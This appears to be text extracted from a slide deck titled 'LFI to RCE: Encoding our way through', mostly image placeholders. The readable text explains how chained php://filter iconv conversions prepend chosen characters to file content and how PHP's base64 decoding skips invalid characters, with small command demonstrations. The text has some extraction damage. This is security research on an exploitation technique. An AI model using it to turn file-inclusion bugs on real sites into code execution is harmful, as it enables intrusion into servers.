







### *Using encodings to generate characters at the start of the file content.*





### *The Unicode Standard [...] define the character "ZERO WIDTH NON-BREAKING SPACE" (0xFEFF), which is also known informally as*

### *"BYTE ORDER MARK"*

*big-endian if the first two octets are 0xFE followed by 0xFF; if they are 0xFF followed by 0xFE, the order is little-endian.*







# Encoding our way through



### *Using encodings to generate characters at the start of the file content.*





https://en.wikipedia.org/wiki/ISO/IEC\_8859-





## **LFI TO RCE** Encoding our way through

### *Using encodings to generate characters at the start of the file content.*







https://en.wikipedia.org/wiki/Latin\_script\_in\_Unicode





### $\bullet\bullet\bullet$

```
$echo START > test
$ php -r 'echo file_get_contents("php://filter/convert.iconv.UTF8.UTF16/resource=test");'
QOSTART
KPSTART
$ php -r 'echo file_get_contents("php://filter
/convert.iconv.UTF8.UTF16|convert.iconv.L6.UTF8|convert.iconv.UTF8.UTF16/resource=test");
QQ8QSTART
```


*Usage via filter chain : 8 is prepended to the chain 'START'.*

\$ php -r 'echo file\_get\_contents("php://filter/convert.iconv.UTF8.UTF16|convert.iconv.L6.UTF8/resource=test");'



# >- LEI TO RCE

### PHP has a rather unique way to handle base64.

### $\bullet\bullet\bullet$

\$php -r "echo base64\_encode('base64');" YmFzZTY0

```
$echo 'YmFzZTY0' | base64 -d
base64
```
\$php -r "echo base64\_decode('YmFzZTY0');" base64

```
$echo '@_>YmFzZTY0' | base64 -d
base64: invalid input
```
\$php -r "echo base64\_decode('@\_>YmFzZTY0');" base64

```
$echo '@_>YmFzZTY0' > test.txt
```

```
base64
```


